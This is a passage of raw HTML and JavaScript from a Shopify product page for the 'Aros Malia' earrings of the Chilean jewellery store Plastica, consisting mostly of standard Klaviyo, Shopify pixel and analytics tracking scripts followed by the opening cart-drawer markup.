  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Aros Malia",
          ProductID: 6035853213859,
          Categories: ["20% de descuento","All","Aros","Aros XL","Colección Únicos","Del Mar","Joyas","L","Los favoritos de todos los tiempos 💘","Los más vendidos","Malia","Multicolor","Más de $50.000","Nuevos","plastica","Regalos más de $40.000","Rosado","RULETA"],
          ImageURL: "https://plastica.com/cdn/shop/files/ML12_7_grande.jpg?v=1765915315",
          URL: "https://plastica.com/products/malia090-4",
          Brand: "Plastica",
          Price: "$87.000",
          Value: "87,000",
          CompareAtPrice: "$0"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aae75-2e66-7350-82a6-8647f66a2cf9/https-appointly-com-64/assets/appointly-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24453253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24453253,storefrontBaseUrl: "https://plastica.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1509720289","configuration":"{\"accountID\":\"SkasxU\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"589824225","configuration":"{\"shopId\":\"joyaplastica.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"462848225","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3WKHFKCRW\\\",\\\"target_country\\\":\\\"CL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/reO9CIbBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/o33LCIDBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/VbuYCP3AvowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/mlEOCP-_vowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/cNG6CPrAvowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/5-PZCInBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/RfGVCIPBvowaELrlku0q\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"410321121","configuration":"{\"pixelCode\":\"CIRDH3JC77U6DK9I91HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"167837921","configuration":"{\"pixel_id\":\"1988099591408279\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"89686241","configuration":"{\"tagID\":\"2614033132207\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"plastica","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"joyaplastica.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/plastica.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":87000.0,"currencyCode":"CLP"},"product":{"title":"Aros Malia","vendor":"Plastica","id":"6035853213859","untranslatedTitle":"Aros Malia","url":"\/products\/malia090-4","type":"Aros"},"id":"37609041559715","image":{"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315"},"sku":"ML002","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://plastica.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24453253","storefrontBaseUrl":"https:\/\/plastica.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":87000.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Aros Malia\",\"vendor\":\"Plastica\",\"id\":\"6035853213859\",\"untranslatedTitle\":\"Aros Malia\",\"url\":\"\/products\/malia090-4\",\"type\":\"Aros\"},\"id\":\"37609041559715\",\"image\":{\"src\":\"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315\"},\"sku\":\"ML002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":6035853213859,"gid":"gid:\/\/shopify\/Product\/6035853213859","vendor":"Plastica","type":"Aros","handle":"malia090-4","variants":[{"id":37609041559715,"price":8700000,"name":"Aros Malia","public_title":null,"sku":"ML002"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6035853213859,"requestId":"a00d3cb3-2e2c-42d6-8e38-e1c414c4a0ef-1768941641"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24453253,
      theme_id: 146310725857,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24453253,"isMerchantRequest":null,"themeId":146310725857,"themeCityHash":"16073084564799942114","contentLanguage":"es","currency":"CLP","eventMetadataId":"1f251b12-54c1-4b7d-8c25-082456c2bf10"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6035853213859,"requestId":"a00d3cb3-2e2c-42d6-8e38-e1c414c4a0ef-1768941641","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":37609041559715,"productId":6035853213859,"productGid":"gid:\/\/shopify\/Product\/6035853213859","name":"Aros Malia","price":"87000","sku":"ML002","brand":"Plastica","variant":null,"category":"Aros","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":37609041559715,"productId":6035853213859,"productGid":"gid:\/\/shopify\/Product\/6035853213859","name":"Aros Malia","price":"87000","sku":"ML002","brand":"Plastica","variant":null,"category":"Aros","nonInteraction":true,"remote":false,"referer":"https:\/\/plastica.com\/products\/malia090-4"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//plastica.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://plastica.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24453253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146310725857"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://plastica.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//plastica.com/cdn/shop/t/35/assets/cart.js?v=139383546597281746371730919036" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/product-info.js?v=174806172978439001541730919036" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/product-form.js?v=133912708973626843101730919036" defer="defer"></script>


  <link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/joyas" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24453253/account?locale=es&region_country=CL" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=165 165w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=330 330w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=535 535w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=750 750w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1000 1000w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1500 1500w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982 1500w
              "
              src="//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="562"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/los-mas-vendidos"
              
              class="full-unstyled-link"
            >Los más vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/los-mas-vendidos"
              
              class="full-unstyled-link"
            >Los más vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
